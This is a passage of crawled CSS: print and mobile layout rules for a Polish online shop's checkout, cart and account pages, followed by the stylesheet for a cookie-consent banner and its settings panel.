input~.checkmark{background-color:#00377b}}@media print and (max-width:767px){.checkout-all .btn-col-1{display:none}}@media print and (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}@media print and (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}@media print and (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}@media print and (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}@media print and (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media print and (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}@media print and (max-width:899px){.checkout-all .summary-products{border:none}}@media print and (max-width:360px){.cart-empty{width:100%}}@media print and (max-width:460px){.cart-container{padding:20px 10px}}@media print and (max-width:899px){.cart-container .column-labels{display:none}}@media print and (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}@media print and (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media print and (max-width:1023px){.cart-container .image-name .row{align-items:center}}@media print and (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}@media print and (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}@media print and (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media print and (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media print and (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}@media print and (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media print and (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}@media print and (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}@media print and (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}@media print and (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}@media print and (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{width:100%}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{width:100%}}@media print and (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}@media print and (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media print and (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}@media print and (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}@media print and (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}@media print and (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}@media print and (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}@media print and only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}@media print and (max-width:899px){.checkout-header{display:none}}@media print and (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}@media print and (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}@media print and (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}@media print and (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}@media print and (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}@media print and only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media print and only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}@media print and (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}@media print and (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}@media print and (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media print and (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}@media print and (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media print and (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}@media print and (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}@media print and (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}@media print and (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media print and (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media print and (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}@media print and (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media print and (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}@media print and (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}@media print and (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}@media print and (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}@media print and (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}@media print and (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media print and (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media print and (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}@media print and (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}@media print and (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media print and (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}@media print and only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}@media print and (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}@media print and (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}@media print and (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media print and (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}@media print and (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media print and (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}@media print and (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media print and (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}@media print and (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}@media print and (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}@media print and (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}@media print and (max-width:768px){.product .product-availability{padding:0}}@media print and (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media print and (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}@media print and (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.gdpsystem.eu/pl/cookiesprivacy?k=d6eb699264057844fc7ae82f4ee587a6&t=css
body_size: 2564
content:
#__pb * {
    box-sizing: border-box;
    line-height: 1.7rem;
    transition: none;
}

#__pb *::before {
    box-sizing: border-box;
}

#__pb *::after {
    box-sizing: border-box;
}

#__pb-cookie {
    position: fixed;
    bottom: 0;
    background-color: rgb(59, 59, 62);
    width: 50%;
    color: rgb(255, 255, 255);
    align-items: center;
    justify-content: space-between;
    opacity: 0;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    z-index: 99999;
    display: none;
    padding: 1rem calc(2.7rem + 25px) 0.7rem 2rem;
    left: 0;
    right: 0;
    margin: 0 auto 0 0;
}

#__pb-cookie.fixed-cookie {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000!important;
    margin: 0%;
    display: flex;
    margin: 20%;
    width: auto;
}

#__pb-cookie p {
    color: rgb(255, 255, 255);
    margin: 0 !important;
    font-size: smaller;
}

#__pb-cookie::after {
    content: '';
    position: absolute;
    top: -1.7rem;
/*    background: url(https://politykabezpieczenstwa.pl/assets/img/polityka-bezpieczenstwa.png) no-repeat;*/
    width: 150px;
    height: 200px;
    transform: scale(0.5);
    left: 3rem;
    /*filter: grayscale(0.6);*/
}

#__pb-cookie.display {
    /*-webkit-animation: bummer-in 0.5s;
    animation: bummer-in 0.5s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;*/
    display: flex;
    opacity: 1;
    -webkit-transform: scale(1);
}

#__pb-cookie.out {
    /*-webkit-animation: bummer-out 0.5s;
    animation: bummer-out 0.5s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;*/
    display: flex;
    opacity: 1;
    -webkit-transform: scale(0);
}

#__pb .__pb-cookie_close {
    position: absolute;
    right: 28px;
    top: 5px;
    border: 1px rgba(255, 255, 255, 0.4) solid;
    width: 25px;
    height: 25px;
    line-height: 24px;
    text-align: center;
    border-radius: 50%;
    background: rgb(59, 59, 62);
    color: rgb(255, 255, 255);
    z-index: 1;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    font-family: Arimo;
    transform: rotate(45deg);
}

#__pb-side .form-check span.form-check-input {
    margin-left: 0
}

#__pb .__pb-cookie_close::before {
    content: '';
    border-left: 3px solid rgb(255, 255, 255);
    position: absolute;
    left: 10px;
    top: 4px;
    height: 15px;
    border-radius: 3px;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

#__pb .__pb-cookie_close::after {
    content: '';
    border-bottom: 3px solid rgb(255, 255, 255);
    width: 15px;
    position: absolute;
    left: 4px;
    top: 10px;
    border-radius: 3px;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

#__pb .__pb-cookie_close:hover {
    cursor: pointer;
    background: rgb(255, 255, 255);
    color: rgb(59, 59, 62);
}

#__pb .__pb-cookie_close:hover::before {
    border-left: 3px solid rgb(59, 59, 62);
}

#__pb .__pb-cookie_close:hover::after {
    border-bottom: 3px solid rgb(59, 59, 62);
}

#__pb-side .__pb-cookie_close {
    position: absolute;
    right: 10px;
    top: 10px;
    border: 1px rgba(255, 255, 255, 0.4) solid;
    width: 25px;
    height: 25px;
    line-height: 24px;
    text-align: center;
    border-radius: 50%;
    z-index: 1;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    cursor: pointer;
}

#__pb-cookie .__pb-cookie_info {
    position: relative;
    line-height: 24px;
    font-size: 14px;
    padding: 20px 30px 20px 25px;
    z-index: 1;
    box-sizing: border-box;
}

#__pb_cookie_box #__pb-cookie.fixed-cookie .__pb-cookie_info {
    padding: 20px 0 20px 25px;
}

#__pb-cookie .__pb-cookie_info .h6 {
    color: rgb(255, 255, 255);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.5;
}

#__pb-cookie .__pb-cookie_info p {
    font-size: 12px;
}

.__pb-cookie_actions {
    width: 350px;
    z-index: 1;
    font-size: 1rem;
}

#__pb .form-check .__pb-cookie_actions .__pb-cookie_button_accept {
    color: #FFFFFF;
    background-color: rgb(222, 35, 28);
    border: 1px solid #FFFFFF;
}

#__pb .form-check .__pb-cookie_actions .__pb-cookie_button_accept:hover {
    color: #FFFFFF;
    background-color: #DE231C;
    border: 1px solid #FFFFFF;
}

#__pb .form-check .__pb-cookie_actions .__pb-cookie_button_only_necessary {
    color: #fff;
    background-color: #3b3b3e;
    border: 1px solid #3b3b3e;
}

#__pb .form-check .__pb-cookie_actions .__pb-cookie_button_only_necessary:hover {
    color: ;
    background-color: #fff;
    border: 1px solid #fff;
}

#__pb .__pb-cookie_actions > button {
    text-align: center;
    padding: 7px 22px;
    margin: 5px 0 0;
    max-width: 235px;
    width: 100%;
    line-height: 18px;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    background: rgba(255, 255, 255, 0);
    color: #FFFFFF;
    border: 1px solid #3B3B3E;
}

#__pb .__pb-cookie_actions > button:hover {
    background-color: #FFFFFF;
    color: #3B3B3E;
    border: 1px solid #FFFFFF;
    cursor: pointer;
}

#__pb .__pb-cookie_actions .__pb-cookie_button_accept {
    background-color: rgb(222, 35, 28);
    color: #FFFFFF;
    border: 1px solid #FFFFFF;
}

#__pb .__pb-cookie_actions .__pb-cookie_button_accept:hover {
    background-color: #DE231C;
    color: #FFFFFF;
    border: 1px solid #FFFFFF;
}

#__pb-settings .__pb-cookie_actions > button {
    margin: 25px 0;
}

.__pb-cookie_rights .form-check input {
    margin-top: 0;
    margin-left: 0;
}

#__pb-side {
    
    position: fixed;
    height: 100vh;
    
    overflow-y: scroll;
    
        width: 400px;
    right: 0;
    top: 0;
    

    z-index: 99999;
    background: -webkit-radial-gradient(circle farthest-corner at 5% 25%, #FFFFFF, #FFFFFF);
    background: radial-gradient(circle farthest-corner at 5% 25%, #FFFFFF, #FFFFFF);
    color: #000000;
    padding: 30px;
    box-shadow: -8px 0 20px 10px rgba(0, 0, 0, 0.3);
    margin-right: -100%;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

#__pb-side label:before {
    content: none!important;
}

#__pb-side label:after {
    content: none!important
}

#__pb-side .h2 {
    color: #000000;
    font-weight: 600;
    font-size: 24px;
}

#__pb-side.active {
    margin-right: 0;
}

#__pb-cookie-shadow {
    position: fixed;
    content: '';
    background: rgba(0, 0, 0, 0.80);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99998;
}

#__pb-settings {
    display: none;
}

#__pb-side *:focus {
    outline: none;
}

#__pb-side span,
#__pb-side .__pb-cookie_rights .info {
    font-size: 12px;
    display: block;
}

#__pb-side .__pb-cookie_rights .info-description {
    font-size: 12px;
    margin-top: 10px;
    clear:both;
}

#__pb-side .__pb-cookie_rights .form-check {
    padding-left: 0;
    margin-bottom: 15px;
}

#__pb-side .__pb-cookie_rights {
    padding: 15px 0 25px;
}

#__pb-side .__pb-cookie_rights .info-btn {
    display: inline-block;
    font-size: 12px;
    padding-top: 4px;
    margin-bottom: 15px;
    text-decoration: underline;
}

#__pb-side .__pb-cookie_rights .info {
    padding-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
    background: none;
    margin: 0;
}

#__pb-side .__pb-cookie_rights .slider {
    height: 145px;
    overflow-y: scroll;
    margin: 10px 0;
    clear: both;
}

#__pb-side input[type='checkbox']:hover,
#__pb-side label:hover,
#__pb-side .__pb-cookie_rights .info-btn {
    cursor: pointer;
}

#__pb-side input[type='checkbox']::after {
    content: none;
}

#__pb-side input[type='checkbox']:checked:disabled, #__pb-side .form-check span.form-check-input, #__pb-side input[type='checkbox']:disabled {
    background: #505050;
    border: 1px #646464 solid;
}

#__pb-side input[type='checkbox']:checked:disabled:after, #__pb-side .form-check span:before {
    color: #989898;
}

#__pb-side input[type='checkbox']:disabled:hover,
#__pb-side .form-check-input:disabled~.form-check-label:hover {
    cursor: default;
}

#__pb-side .form-check-input:disabled~.form-check-label {
    color: #000000;
}

#__pb-side label {
    padding-left: 6px;
    font-size: 14px;
    font-weight: 600;
    cursor: default;
    display: inline-block;
    color: #000000;
    width: auto;
    text-align: left;
}

#__pb-side input[type='checkbox'], #__pb-side .form-check span {
    -webkit-appearance: none;
    background: #fff;
    width: 50px!important;
    height: 22px!important;
    max-height: 22px;
    overflow: hidden;
    border: 1px rgb(222, 35, 28) solid;
    display: inline-block;
    border-radius: 20px!important;
    margin-top: 0;
    position: relative;
    transform: translateY(5px);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    opacity: 1;
    visibility: visible;
    float: initial;
    margin-left: 0;
    vertical-align: initial;
    padding: 0;
}

#__pb-side input[type='checkbox']:before, #__pb-side .form-check span:before {
    position: absolute;
    top: 9px;
    left: -2px;
    content: '•';
    font-size: 70px;
    line-height: 0;
    color: rgb(222, 35, 28);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    font-family: Ubuntu;
    display: inline-block;
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}

#__pb-side input[type='checkbox']:checked {
    color: rgb(222, 35, 28);
}

#__pb-side input[type='checkbox']:checked:before, #__pb-side .form-check span:before {
    margin-left: 27px;
    color: #FFFFFF;
}

#__pb-side .__pb-info {
    font-size: 12px;
    padding-right: 25px;
}

#__pb-side .__pb-info a, #__pb-side .__pb-cookie_rights .info a {
    text-decoration: underline;
    color: #000000;
}


#__pb-side::-webkit-scrollbar,
#__pb-side ::-webkit-scrollbar {
    width: 8px;
}

#__pb-side::-webkit-scrollbar-track,
#__pb-side ::-webkit-scrollbar-track {
    background: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
}

#__pb-side::-webkit-scrollbar-track:hover,
#__pb-side ::-webkit-scrollbar-track:hover {
    background: rgba(255, 255, 255, 0.12);
}

#__pb-side::-webkit-scrollbar-thumb,
#__pb-side ::-webkit-scrollbar-thumb {
    background: #406e96;
    border-radius: 10px;
}

#__pb-side .__pb-cookie_rights .slider {
    padding: 6px 12px;
    display: none;
}

#__pb-side::-webkit-scrollbar-thumb:hover,
#__pb-side ::-webkit-scrollbar-thumb:hover {
    background: #5082ad;
}

#__pb-cookie.out + #__pb-settings + #__pb-widget {
    opacity: 1;
}

#__pb_cookie_box.out + #__pb-settings + #__pb-widget {
    opacity: 1;
}

#__pb_cookie_box {
    display: flex;
    align-items: center;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    justify-content: center;
    z-index: 99999;
}

#__pb_cookie_box.out {
    display: none;
}

#__pb_cookie_box #__pb-cookie.fixed-cookie {
    width: 790px;
    display: flex;
    align-items: center;
    position: relative;
    padding: 1rem 2.7rem 0.7rem 2rem;
}

#__pb-widget {
    opacity: 0;
    position: fixed;
    width:50px;
    height:50px;
    box-sizing:border-box;
    z-index: 99999;
    bottom: 20px;
